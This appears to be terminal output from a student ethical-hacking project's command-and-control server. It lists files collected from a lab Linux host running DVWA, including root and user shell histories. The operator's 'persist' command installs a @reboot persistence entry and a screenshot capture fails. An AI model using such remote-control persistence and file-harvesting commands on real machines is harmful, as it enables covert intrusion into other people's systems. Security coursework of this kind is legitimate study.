 PS C:\Users\User\Documents\ethical-hacking-tp> py test_server.py
/sqli.db.dist', '/root/DVWA/database/bac_setup.sql', '/root/DVWA/database/create_oracle_db.sql', '/root/DVWA/database/create_mssql_db.sql', '
/root/DVWA/database/create_postgresql_db.sql', '/root/DVWA/security.php', '/root/DVWA/README.id.md', '/root/DVWA/about.php', '/root/DVWA/dvwa
', '/root/DVWA/dvwa/images', '/root/DVWA/dvwa/js', '/root/DVWA/dvwa/includes', '/root/DVWA/dvwa/css', '/root/DVWA/config', '/root/DVWA/config
/config.inc.php.dist', '/root/DVWA/external', '/root/DVWA/external/recaptcha', '/root/DVWA/favicon.ico', '/root/DVWA/.github', '/root/DVWA/.g
ithub/ISSUE_TEMPLATE', '/root/DVWA/.github/FUNDING.yml', '/root/DVWA/.github/workflows', '/root/DVWA/README.fr.md', '/root/DVWA/instructions.
php', '/root/DVWA/docs', '/root/DVWA/docs/graphics', '/root/DVWA/docs/DVWA_v1.3.pdf', '/root/DVWA/docs/pdf.html', '/root/DVWA/php.ini', '/roo
t/DVWA/security.txt', '/root/DVWA/hackable', '/root/DVWA/hackable/uploads', '/root/DVWA/hackable/users', '/root/DVWA/hackable/flags', '/root/
DVWA/tests', '/root/DVWA/tests/test_url.py', '/root/DVWA/tests/README.md', '/root/DVWA/README.it.md', '/root/DVWA/logout.php', '/root/DVWA/.d
ockerignore', '/root/.lesshst', '/root/.profile', '/root/ethical-hacking-tp', '/root/ethical-hacking-tp/screenshots', '/root/ethical-hacking-
tp/screenshots/test-client-linux.png', '/root/ethical-hacking-tp/screenshots/test-client-vm-windows.png', '/root/ethical-hacking-tp/screensho
ts/image.png', '/root/ethical-hacking-tp/screenshots/test-client-windows.png', '/root/ethical-hacking-tp/.git', '/root/ethical-hacking-tp/.gi
t/refs', '/root/ethical-hacking-tp/.git/HEAD', '/root/ethical-hacking-tp/.git/FETCH_HEAD', '/root/ethical-hacking-tp/.git/description', '/roo
t/ethical-hacking-tp/.git/info', '/root/ethical-hacking-tp/.git/branches', '/root/ethical-hacking-tp/.git/index', '/root/ethical-hacking-tp/.
git/config', '/root/ethical-hacking-tp/.git/hooks', '/root/ethical-hacking-tp/.git/logs', '/root/ethical-hacking-tp/.git/packed-refs', '/root
/ethical-hacking-tp/.git/ORIG_HEAD', '/root/ethical-hacking-tp/.git/objects', '/root/ethical-hacking-tp/README.md', '/root/ethical-hacking-tp
/src', '/root/ethical-hacking-tp/src/lin', '/root/ethical-hacking-tp/src/win', '/root/ethical-hacking-tp/src/c2', '/root/.local', '/root/.loc
al/share', '/root/.local/share/nano', '/root/.mariadb_history', '/root/.bashrc', '/root/.bash_history'], 'home': ['/home/adam', '/home/adam/.
profile', '/home/adam/.bash_logout', '/home/adam/.bashrc', '/home/adam/.bash_history']}
cmd> persist
[result]
[+] Persistance @reboot installée
cmd> screenshot
[result]
[!] capture impossible : X connection failed: error 5